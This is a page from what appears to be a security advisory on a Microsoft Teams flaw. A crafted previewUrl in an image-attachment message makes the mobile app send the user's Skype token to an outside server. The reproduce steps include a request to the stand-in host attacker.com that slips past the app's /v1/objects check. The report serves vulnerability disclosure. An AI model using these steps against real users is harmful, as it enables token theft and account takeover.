GAI'S
Cyber Security
{"content":"","messagetype":"Text","contenttype":"text","amsreferences":["0-weu-d6-d2b090cd74408ff0b1286910cffcdcda"],"clientmessageid":"1298534495983039200","imdisplayname":"numan TÃœRLE","properties":{"files":"[{\"@type\":\"http://schema.skype.com/File\",\"version\":2,\"id\":\"c7ba5c20-2796-4295-b531-cd8fbc7522ab\",\"baseUrl\":\"https://gaissecurity-my.sharepoint.com/personal/numan_turle_gaissecurity_com\",\"type\":\"png\",\"title\":\"11linux.png\",\"state\":\"active\",\"objectUrl\":\"https://gaissecurity-my.sharepoint.com/personal/numan_turle_gaissecurity_com/Documents/Microsoft Teams Chat Files/11linux.png\",\"providerData\":\"{\\\"code\\\":null,\\\"type\\\":0}\",\"itemid\":\"c7ba5c20-2796-4295-b531-cd8fbc7522ab\",\"fileName\":\"11linux.png\",\"fileType\":\"png\",\"fileInfo\":{\"fileUrl\":\"https://gaissecurity-my.sharepoint.com/personal/numan_turle_gaissecurity_com/Documents/Microsoft Teams Chat Files/11linux.png\",\"siteUrl\":\"https://gaissecurity-my.sharepoint.com/personal/numan_turle_gaissecurity_com\",\"serverRelativeUrl\":\"/personal/numan_turle_gaissecurity_com/Documents/Microsoft Teams Chat Files/11linux.png\"},\"botFileProperties\":{},\"sourceOfFile\":3,\"filePreview\":{\"previewUrl\":\"https://eu-api.asm.skype.com/v1/objects/0-weu-d6-d2b090cd74408ff0b1286910cffcdcda/views/imgo\"},\"fileChicletState\":{\"serviceName\":\"p2p\",\"state\":\"active\"}}]","importance":"","subject":null}}
The previewUrl parameter is changed by the attacker and this POST request forwarded to the server.
Since the request sent by the attacker by changing the previewUrl parameter is accepted as trusted by the mobile application, the application makes request to this address adding with the "Authentication: skypetoken" header.
1.3 Test results
Android: Client IP address disclosure only
iOS: Skype Token Disclosure (Leads to Account Takeover)
Windows Desktop Application: No effect was detected.
1.4 Steps to Reproduce
1. First, a chat is started in the Teams application.
2. Then an image is uploaded as an attachment.
3. After the image upload is complete, the request is held before the message is sent.
4. The previewUrl address in the captured request is changed
5. A structure in mobile application checks for the /v1/ objects field in the requests sent. The request that we sent for this reason was like below:
https://attacker.com/v1/objects/0-weu-d6-
d2b090cd74408ff0b1286910cffcdcda/views/imgo
6. As the last step, the user is expected to view this image from the mobile application. When the user views the image, the token arrives the attacker.
JUSTWORK OFFICE CAMPUS ÜMRANİYE / İSTANBUL | www.gaissecurity.com